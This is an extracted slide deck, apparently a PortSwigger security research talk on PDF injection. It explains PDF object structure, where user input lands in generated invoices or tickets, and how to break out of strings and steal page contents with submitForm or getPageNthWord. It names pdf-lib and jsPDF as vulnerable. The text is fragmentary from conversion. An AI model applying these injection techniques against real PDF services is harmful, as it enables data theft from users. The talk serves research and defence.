## **Portable Data exFiltration** XSS for PDFs



Gareth Heyes

4 PortSwigger

## **How it started**





## PDF code is totally injectable.



I think it's impossible. You wouldn't know the structure of the PDF.

- Injection theory
	- How can user input get inside PDFs?
	- Why can't you inject arbitrary content?
	- Methodology
- Vulnerable libraries
- Exploiting injections
	- Acrobat, Chrome
- Defence
- Q&A

## **Outline**

- Server side PDF generation
- Invoices, receipts, e-tickets, pay slips, boarding passes...



This sample shows the presentment of a travel document.



Flight ET<sup>'</sup>

## **E-Ticket Sample**

- a cover page (this one) The document consists of itinerary information, reference and date and a repeating group of flight info a customs page a medical information page accommodation information, guest info and a repeating group of hotel info a boarding pass for each flight.
- This sample demonstrates the creation of a dynamic document with portions printed in Landscape orientation and portions printed in Portrait orientation.
- This sample also demonstrates the use of **binding strips** along certain page edges which work nicely with a Hewlett Packard® BindJet printer. The density of toner in the strip determines the degree of bind.
- Information presented in Red provides an explanation of how this sample works.
- Data field values that are bolded are global values and are likely utilized on multiple pages.
- This cover page is produced using a full page subform [COVERPAGE] on a portrait foundation page [JFMAINPORT]. The triggering event is the field event !FIdNotAvail for REFERENCE NUMBER.
- The data is structured in groups REFERENCE, ISSUE, FLIGHT, CUSTOMS, MEDICAL, ACCOMODATIONS, HOTEL, TICKET.
- The Custom Property [JFPREAMBLE] contains valuable information about this solution.

## E-Ticket





## **How can user input get inside PDFs?**

- Why can't I just do alert(1)?
- 



# • Think about an injection into parenthesis in JavaScript

## **Why can't you inject arbitrary content?**

- Like JavaScript injection but with PDF code
	- Syntax has to be valid to execute
	- Close existing code before your injection
	- Repair after your injection

## **Why can't you inject arbitrary content?**

- Objects
- xref table links to all the objects
- Trailer

## **How a PDF is structured**

## **How a PDF is structured**

## %PDF-1.3 1 0 obj Begin Object 1 << /Pages 2 0 R >> Start of new dictionary ictionary key End of dictionary



## **How a PDF is structured**

## First object begins at position 10

## **Points to start of xref table**

Payload executed

## **Parsing essentials**

# startxref is read & points to xref table xref table is read & points to each

**Payload is executed in an object** 

object & references are followed

Document is rendered

## **Where do injections occur?**

4 0 obj << /Length 50 >> Stream **BT**  /F1 110 Tf 10 400 Td (Hello World!)Tj ET endstream endobj **Injection can occur here** 

## **Where do injections occur?**

 $<<$  /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ] /Border [ 0 0 2 ] /C [ 0 0 1 ]  $/ A < <$  /Type /Action /S /URI /URI (injection) >> >>

**Injection can occur here** 

## **Methodology**

## Identify

## **Break out of text boundaries**

- Inject parenthesis
- Inject backslashes

## Unicode characters

- Multi-byte characters  $\Upsilon$  \u{5c29}
- Outside ASCII range overflow

## **Cause parsing errors**

- Inject NUL
- Inject EOF markers
- Comments

## Construct

## **JavaScript execution**

- $\cdot$  alert(1) of PDF injection
- Callback using submitForm

## **No JavaScript**

submitForm action

- 
- 

## Exploit

- $\rightarrow$  Steal contents with JS
	- Use submitForm function
	- getPageNthWord
- **→ Steal contents without JS** 
	- Use submitForm action

## Vulnerable libraries

## Real world vulnerabilities in PDF generation software

## **Vulnerable libraries: PDF-Lib**



Create and modify PDF documents in any JavaScript environment.

Designed to work in any modern JavaScript runtime. Tested in Node, Browser, Deno, and React Native environments.



Install

> npm i pdf-lib

## $\pm$  Weekly Downloads



```
1,async function(){ 
  const { PDFName, PDFString, PDFDocument, StandardFonts, rgb } = require('pdf-lib') 
   const pdfDoc = await PDFDocument.create() 
   const timesRomanFont = await pdfDoc.embedFont(StandardFonts.TimesRoman) 
   const page = pdfDoc.addPage() 
  const { width, height } = page.getSize()
   const fontSize = 30 
   page.drawText('Test pdf!! ABCDEFG', { 
     x:50, 
     y: height -4 * fontSize, 
     size: fontSize, 
     font: timesRomanFont, 
     color: rgb(0, 0.53, 0.71) 
   }) 
   const linkAnnotation = pdfDoc.context.obj({ 
  Type: 'Annot', 
  Subtype: 'Link', 
 Rect: [50, height - 95, 320, height - 130],
  Border: [0, 0, 2], 
  C: [0, 0, 1], 
   A: { 
    Type: 'Action', 
    S: 'URI', 
 URI: PDFString.of(`/input`), 
URI: PDFString.of(`/input`), } 
   }) 
   const linkAnnotationRef = pdfDoc.context.register(linkAnnotation) 
   page.node.set(PDFName.of('Annots'), pdfDoc.context.obj([linkAnnotationRef])) 
   const pdfBytes = await pdfDoc.save() 
 const fs = require('fs') fs.writeFile("output.pdf", new Buffer(pdfBytes), function(err){ 
                 if(err) { 
                          console.log(err); 
 }
```
## **Vulnerable libraries: PDF-Lib**

## **Vulnerable libraries: jsPDF**



A library to generate PDFs in JavaScript.

You can catch me on twitter: @MrRio or head over to my company's web

jsPDF is now co-maintained by yWorks - the diagramming experts.

## **Live Demo | Documentation**

## **Install**

Recommended: get isPDF from npm:

